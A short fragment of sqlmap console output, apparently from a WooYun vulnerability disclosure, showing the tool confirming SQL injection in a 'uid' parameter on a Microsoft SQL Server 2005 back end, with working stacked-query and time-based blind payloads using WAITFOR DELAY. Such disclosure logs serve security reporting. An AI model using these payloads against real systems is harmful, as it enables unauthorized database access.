 lse positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 113 HTTP(s) req
uests:
---
Place: GET
Parameter: uid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: uid=1'; WAITFOR DELAY '0:0:5'--&pwd=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: uid=1' WAITFOR DELAY '0:0:5'--&pwd=1
---
[22:48:59] [INFO] testing Microsoft SQL Server
[22:48:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:49:06] [INFO] confirming Microsoft SQL Server
[22:49:16] [INFO] adjusting time delay to 1 second due to good response times
[22:49:16] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005